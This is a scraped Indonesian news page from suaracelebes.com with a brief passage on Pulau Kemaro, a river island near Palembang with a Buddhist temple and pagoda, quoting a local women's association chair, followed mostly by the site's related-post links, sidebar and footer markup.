<p>Pulau Kemaro yang merupakan tempat wisata yang terkenal di Sungai Musi berada agak timur dari pusat Kota Palembang yang memiliki obyek yang menarik bagi wisatawan, yaitu vihara Cina (klenteng Hok Tjing Rio) kuil Buddha, dan pagoda lantai 9.</p>
<p>&#8220;Pulau Kemaro berasal dari kata &#8216;Kemarau&#8217;, pasalnya pulau ini tidak pernah tenggelam meskipun sungai tengah pasang,&#8221; ulas Erna,&#8221; sapaan karib Ketua Istri Ikatan Partai Golkar (IIPG) Sulsel ini.(*)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://suaracelebes.com/17/11/2025/wali-kota-parepare-tasming-hamid-tinjau-perbaikan-jalan-di-sejumlah-ruas/" class="recent-title heading-text" title="Wali Kota Parepare Tasming Hamid Tinjau Perbaikan Jalan di Sejumlah Ruas" rel="bookmark">Wali Kota Parepare Tasming Hamid Tinjau Perbaikan Jalan di Sejumlah Ruas</a></div>
<div class="list-gallery-title"><a href="https://suaracelebes.com/17/11/2025/pemkot-parepare-luruskan-polemik-anggaran-toilet-sekolah-nilai-kontrak-bukan-pembayaran-final/" class="recent-title heading-text" title="Pemkot Parepare Luruskan Polemik Anggaran Toilet Sekolah: Nilai Kontrak Bukan Pembayaran Final" rel="bookmark">Pemkot Parepare Luruskan Polemik Anggaran Toilet Sekolah: Nilai Kontrak Bukan Pembayaran Final</a></div>
<div class="list-gallery-title"><a href="https://suaracelebes.com/14/11/2025/wakil-wali-kota-hermanto-ikuti-rakor-atr-bpn-parepare-dukung-penataan-ruang-berkelanjutan/" class="recent-title heading-text" title="Wakil Wali Kota Hermanto Ikuti Rakor ATR/BPN, Parepare Dukung Penataan Ruang Berkelanjutan" rel="bookmark">Wakil Wali Kota Hermanto Ikuti Rakor ATR/BPN, Parepare Dukung Penataan Ruang Berkelanjutan</a></div>
<div class="list-gallery-title"><a href="https://suaracelebes.com/12/11/2025/kepala-sekolah-parepare-dukung-program-pembangunan-toilet-sekolah-kami-sangat-membutuhkan/" class="recent-title heading-text" title="Kepala Sekolah Parepare Dukung Program Pembangunan Toilet Sekolah: “Kami Sangat Membutuhkan”" rel="bookmark">Kepala Sekolah Parepare Dukung Program Pembangunan Toilet Sekolah: “Kami Sangat Membutuhkan”</a></div>
<div class="list-gallery-title"><a href="https://suaracelebes.com/12/11/2025/pemkot-parepare-gelar-profeling-asn-wujudkan-manajemen-talenta-berbasis-kompetensi/" class="recent-title heading-text" title="Pemkot Parepare Gelar Profeling ASN, Wujudkan Manajemen Talenta Berbasis Kompetensi" rel="bookmark">Pemkot Parepare Gelar Profeling ASN, Wujudkan Manajemen Talenta Berbasis Kompetensi</a></div>
<div class="list-gallery-title"><a href="https://suaracelebes.com/12/11/2025/pemkot-parepare-apresiasi-sinergitas-media-prinsip-hubungan-baik-sop-dan-juknis-komdigi-dikedepankan/" class="recent-title heading-text" title="Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan" rel="bookmark">Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan</a></div>
</div>
</div>
<div class="gmr-banner-aftercontent"><img src="https://suaracelebes.com/wp-content/uploads/2024/08/Banner-PDAM_MKS.jpg" alt="PDAM Makassar" title="PDAM Mks" width="970" loading="lazy"></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://suaracelebes.com/tag/pemkot-parepare/" rel="tag">PEMKOT PAREPARE</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F&amp;text=Tiba%20di%20Palembang%2C%20Erna%20Rasyid%20Taufan%20%26%238216%3BWelcome%20Drink%26%238217%3B%20di%20Rujab%20Wali%20Kota%20Palembang" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F&amp;desciption=Tiba%20di%20Palembang%2C%20Erna%20Rasyid%20Taufan%20%26%238216%3BWelcome%20Drink%26%238217%3B%20di%20Rujab%20Wali%20Kota%20Palembang&amp;media=https%3A%2F%2Fsuaracelebes.com%2Fwp-content%2Fuploads%2F2023%2F06%2FIMG-20230606-WA0135.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F&amp;text=Tiba%20di%20Palembang%2C%20Erna%20Rasyid%20Taufan%20%26%238216%3BWelcome%20Drink%26%238217%3B%20di%20Rujab%20Wali%20Kota%20Palembang" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Tiba%20di%20Palembang%2C%20Erna%20Rasyid%20Taufan%20%26%238216%3BWelcome%20Drink%26%238217%3B%20di%20Rujab%20Wali%20Kota%20Palembang https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://suaracelebes.com/17/11/2025/wali-kota-parepare-tasming-hamid-tinjau-perbaikan-jalan-di-sejumlah-ruas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wali Kota Parepare Tasming Hamid Tinjau Perbaikan Jalan di Sejumlah Ruas" rel="bookmark"><img width="250" height="140" src="https://suaracelebes.com/wp-content/uploads/2025/11/ad103d4a-bba4-4cc3-b19f-9d1a37ff0a50-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://suaracelebes.com/wp-content/uploads/2025/11/ad103d4a-bba4-4cc3-b19f-9d1a37ff0a50-250x140.jpeg 250w, https://suaracelebes.com/wp-content/uploads/2025/11/ad103d4a-bba4-4cc3-b19f-9d1a37ff0a50-400x225.jpeg 400w, https://suaracelebes.com/wp-content/uploads/2025/11/ad103d4a-bba4-4cc3-b19f-9d1a37ff0a50-768x431.jpeg 768w, https://suaracelebes.com/wp-content/uploads/2025/11/ad103d4a-bba4-4cc3-b19f-9d1a37ff0a50.jpeg 1280w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://suaracelebes.com/17/11/2025/wali-kota-parepare-tasming-hamid-tinjau-perbaikan-jalan-di-sejumlah-ruas/" class="recent-title heading-text" title="Wali Kota Parepare Tasming Hamid Tinjau Perbaikan Jalan di Sejumlah Ruas" rel="bookmark">Wali Kota Parepare Tasming Hamid Tinjau Perbaikan Jalan di Sejumlah Ruas</a></div></div><div class="list-gallery related-gallery"><a href="https://suaracelebes.com/17/11/2025/pemkot-parepare-luruskan-polemik-anggaran-toilet-sekolah-nilai-kontrak-bukan-pembayaran-final/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemkot Parepare Luruskan Polemik Anggaran Toilet Sekolah: Nilai Kontrak Bukan Pembayaran Final" rel="bookmark"><img width="250" height="140" src="https://suaracelebes.com/wp-content/uploads/2025/11/77e28e8f-01a7-4bcc-97b7-f0fddc1e5c0f-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suaracelebes.com/wp-content/uploads/2025/11/77e28e8f-01a7-4bcc-97b7-f0fddc1e5c0f-250x140.jpeg 250w, https://suaracelebes.com/wp-content/uploads/2025/11/77e28e8f-01a7-4bcc-97b7-f0fddc1e5c0f-400x225.jpeg 400w, https://suaracelebes.com/wp-content/uploads/2025/11/77e28e8f-01a7-4bcc-97b7-f0fddc1e5c0f-768x431.jpeg 768w, https://suaracelebes.com/wp-content/uploads/2025/11/77e28e8f-01a7-4bcc-97b7-f0fddc1e5c0f-1536x862.jpeg 1536w, https://suaracelebes.com/wp-content/uploads/2025/11/77e28e8f-01a7-4bcc-97b7-f0fddc1e5c0f.jpeg 1600w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://suaracelebes.com/17/11/2025/pemkot-parepare-luruskan-polemik-anggaran-toilet-sekolah-nilai-kontrak-bukan-pembayaran-final/" class="recent-title heading-text" title="Pemkot Parepare Luruskan Polemik Anggaran Toilet Sekolah: Nilai Kontrak Bukan Pembayaran Final" rel="bookmark">Pemkot Parepare Luruskan Polemik Anggaran Toilet Sekolah: Nilai Kontrak Bukan Pembayaran Final</a></div></div><div class="list-gallery related-gallery"><a href="https://suaracelebes.com/14/11/2025/wakil-wali-kota-hermanto-ikuti-rakor-atr-bpn-parepare-dukung-penataan-ruang-berkelanjutan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wakil Wali Kota Hermanto Ikuti Rakor ATR/BPN, Parepare Dukung Penataan Ruang Berkelanjutan" rel="bookmark"><img width="250" height="140" src="https://suaracelebes.com/wp-content/uploads/2025/11/8C701C4E-F5F2-4093-AAD7-ED3D7916F083-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suaracelebes.com/wp-content/uploads/2025/11/8C701C4E-F5F2-4093-AAD7-ED3D7916F083-250x140.jpeg 250w, https://suaracelebes.com/wp-content/uploads/2025/11/8C701C4E-F5F2-4093-AAD7-ED3D7916F083-400x225.jpeg 400w, https://suaracelebes.com/wp-content/uploads/2025/11/8C701C4E-F5F2-4093-AAD7-ED3D7916F083.jpeg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://suaracelebes.com/14/11/2025/wakil-wali-kota-hermanto-ikuti-rakor-atr-bpn-parepare-dukung-penataan-ruang-berkelanjutan/" class="recent-title heading-text" title="Wakil Wali Kota Hermanto Ikuti Rakor ATR/BPN, Parepare Dukung Penataan Ruang Berkelanjutan" rel="bookmark">Wakil Wali Kota Hermanto Ikuti Rakor ATR/BPN, Parepare Dukung Penataan Ruang Berkelanjutan</a></div></div><div class="list-gallery related-gallery"><a href="https://suaracelebes.com/12/11/2025/kepala-sekolah-parepare-dukung-program-pembangunan-toilet-sekolah-kami-sangat-membutuhkan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kepala Sekolah Parepare Dukung Program Pembangunan Toilet Sekolah: “Kami Sangat Membutuhkan”" rel="bookmark"><img width="250" height="140" src="https://suaracelebes.com/wp-content/uploads/2025/11/f88d3274-cecb-44e1-9c21-f6d08045df03-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suaracelebes.com/wp-content/uploads/2025/11/f88d3274-cecb-44e1-9c21-f6d08045df03-250x140.jpeg 250w, https://suaracelebes.com/wp-content/uploads/2025/11/f88d3274-cecb-44e1-9c21-f6d08045df03-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://suaracelebes.com/12/11/2025/kepala-sekolah-parepare-dukung-program-pembangunan-toilet-sekolah-kami-sangat-membutuhkan/" class="recent-title heading-text" title="Kepala Sekolah Parepare Dukung Program Pembangunan Toilet Sekolah: “Kami Sangat Membutuhkan”" rel="bookmark">Kepala Sekolah Parepare Dukung Program Pembangunan Toilet Sekolah: “Kami Sangat Membutuhkan”</a></div></div><div class="list-gallery related-gallery"><a href="https://suaracelebes.com/12/11/2025/pemkot-parepare-gelar-profeling-asn-wujudkan-manajemen-talenta-berbasis-kompetensi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemkot Parepare Gelar Profeling ASN, Wujudkan Manajemen Talenta Berbasis Kompetensi" rel="bookmark"><img width="250" height="140" src="https://suaracelebes.com/wp-content/uploads/2025/11/433e745e-fb06-4f90-a6ae-050db715c072-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suaracelebes.com/wp-content/uploads/2025/11/433e745e-fb06-4f90-a6ae-050db715c072-250x140.jpeg 250w, https://suaracelebes.com/wp-content/uploads/2025/11/433e745e-fb06-4f90-a6ae-050db715c072-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://suaracelebes.com/12/11/2025/pemkot-parepare-gelar-profeling-asn-wujudkan-manajemen-talenta-berbasis-kompetensi/" class="recent-title heading-text" title="Pemkot Parepare Gelar Profeling ASN, Wujudkan Manajemen Talenta Berbasis Kompetensi" rel="bookmark">Pemkot Parepare Gelar Profeling ASN, Wujudkan Manajemen Talenta Berbasis Kompetensi</a></div></div><div class="list-gallery related-gallery"><a href="https://suaracelebes.com/12/11/2025/pemkot-parepare-apresiasi-sinergitas-media-prinsip-hubungan-baik-sop-dan-juknis-komdigi-dikedepankan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan" rel="bookmark"><img width="250" height="140" src="https://suaracelebes.com/wp-content/uploads/2025/11/5a40fe29-f492-4f5b-9253-c0af965c87c4-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suaracelebes.com/wp-content/uploads/2025/11/5a40fe29-f492-4f5b-9253-c0af965c87c4-250x140.jpeg 250w, https://suaracelebes.com/wp-content/uploads/2025/11/5a40fe29-f492-4f5b-9253-c0af965c87c4-400x225.jpeg 400w, https://suaracelebes.com/wp-content/uploads/2025/11/5a40fe29-f492-4f5b-9253-c0af965c87c4-768x432.jpeg 768w, https://suaracelebes.com/wp-content/uploads/2025/11/5a40fe29-f492-4f5b-9253-c0af965c87c4.jpeg 960w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://suaracelebes.com/12/11/2025/pemkot-parepare-apresiasi-sinergitas-media-prinsip-hubungan-baik-sop-dan-juknis-komdigi-dikedepankan/" class="recent-title heading-text" title="Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan" rel="bookmark">Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan</a></div></div></div></div>
</article><!-- #post-122607 -->

<div id="fb-root"></div>
<div id="comments" class="gmr-fb-comments">
	<div id="respond" class="comment-respond">
		<div class="fb-comments" data-href="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/" data-lazy="true" data-numposts="5" data-width="100%"></div>
	</div>
</div>

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-2" class="widget widget_media_image"><img width="369" height="655" src="https://suaracelebes.com/wp-content/uploads/2025/11/Banner-Koperasi.jpg" class="image wp-image-168807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="wpberita-popular-3" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-list-widget">
									<li class="clearfix">
						<div class="rp-number pull-left heading-text">1</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-18T22:27:30+08:00">18/11/2025 10:27 PM</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://suaracelebes.com/18/11/2025/perang-antarwarga-di-utara-makassar-gubernur-sulsel-kami-sudah-koordinasi-polda-ambil-tindakan-terukur/" title="Perang Antarwarga di Utara Makassar, Gubernur Sulsel: Kami Sudah Koordinasi Polda Ambil Tindakan Terukur" rel="bookmark">Perang Antarwarga di Utara Makassar, Gubernur Sulsel: Kami Sudah Koordinasi Polda Ambil Tindakan Terukur</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">2</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-12T08:23:19+08:00">12/11/2025 8:23 AM</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://suaracelebes.com/12/11/2025/wali-kota-tasming-buka-bakti-sosial-hkn-ke-61-dorong-kesadaran-kesehatan-gigi-dan-mata-sejak-dini/" title="Wali Kota Tasming Buka Bakti Sosial HKN ke-61, Dorong Kesadaran Kesehatan Gigi dan Mata Sejak Dini" rel="bookmark">Wali Kota Tasming Buka Bakti Sosial HKN ke-61, Dorong Kesadaran Kesehatan Gigi dan Mata Sejak Dini</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">3</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-12T08:26:14+08:00">12/11/2025 8:26 AM</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://suaracelebes.com/12/11/2025/wali-kota-tasming-hamid-terima-kunjungan-formag-bahas-persiapan-natal-dan-penguatan-toleransi-di-parepare/" title="Wali Kota Tasming Hamid Terima Kunjungan FORMAG, Bahas Persiapan Natal dan Penguatan Toleransi di Parepare" rel="bookmark">Wali Kota Tasming Hamid Terima Kunjungan FORMAG, Bahas Persiapan Natal dan Penguatan Toleransi di Parepare</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">4</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-12T08:29:06+08:00">12/11/2025 8:29 AM</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://suaracelebes.com/12/11/2025/pemkot-parepare-apresiasi-sinergitas-media-prinsip-hubungan-baik-sop-dan-juknis-komdigi-dikedepankan/" title="Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan" rel="bookmark">Pemkot Parepare Apresiasi Sinergitas Media, Prinsip Hubungan Baik, SOP dan Juknis Komdigi Dikedepankan</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">5</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-12T08:35:35+08:00">12/11/2025 8:35 AM</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://suaracelebes.com/12/11/2025/bupati-irwan-lepas-kontingen-dayung-pinrang-menuju-pra-porprov-sulsel-2026/" title="Bupati Irwan Lepas Kontingen Dayung Pinrang Menuju Pra Porprov Sulsel 2026" rel="bookmark">Bupati Irwan Lepas Kontingen Dayung Pinrang Menuju Pra Porprov Sulsel 2026</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">6</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-12T08:38:35+08:00">12/11/2025 8:38 AM</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://suaracelebes.com/12/11/2025/bupati-irwan-tinjau-fasilitas-publik-pastikan-kebersihan-dan-kenyamanan-lingkungan-di-pinrang/" title="Bupati Irwan Tinjau Fasilitas Publik, Pastikan Kebersihan dan Kenyamanan Lingkungan di Pinrang" rel="bookmark">Bupati Irwan Tinjau Fasilitas Publik, Pastikan Kebersihan dan Kenyamanan Lingkungan di Pinrang</a>						</div>
												</li>
								</ul>
			</section><section id="media_image-3" class="widget widget_media_image"><img width="585" height="1040" src="https://suaracelebes.com/wp-content/uploads/2025/11/Banner-Capil.jpeg" class="image wp-image-168808  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://suaracelebes.com" class="custom-footerlogo-link" title="SUARACELEBES"><img src="https://suaracelebes.com/wp-content/uploads/2024/03/cropped-LOGO-SC.png" alt="SUARACELEBES" title="SUARACELEBES" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/Redaksi.Suaracelebes/" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/Suaracelebes_sc" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/suaracelebes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/@suaracelebes" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 